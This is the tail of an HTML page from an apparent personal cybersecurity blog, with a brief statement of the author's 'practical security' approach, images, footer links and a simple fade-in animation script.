                        <li><strong>Industry Insights</strong> - Thoughts on cybersecurity trends and developments</li>
                    </ul>

                    <h2>My Approach</h2>
                    <p>I believe in <strong>practical security</strong> - solutions that work in real-world scenarios. My focus is on building defensible systems rather than just theoretical concepts.</p>

                    <img 
  src="images/practical-security.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">

                    <p>Whether you're a fellow security researcher, developer, or just curious about cybersecurity, I hope you'll find valuable content here.</p>

                    <p class="conclusion">This is just the beginning. There's much more to explore and share.</p>

                    <img 
  src="images/security-river.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">

                    <!-- Article Footer -->
                    <footer class="article-footer">
                        <p>Thanks for reading! Feel free to connect with me on other platforms.</p>
                        <a href="https://medium.com/@aweemmanuel351" class="medium-link" target="_blank">Follow me on Medium →</a>
                    </footer>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Simple animation for blog content
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 100));
            });
        });
    </script>
</body>
</html>
</file>





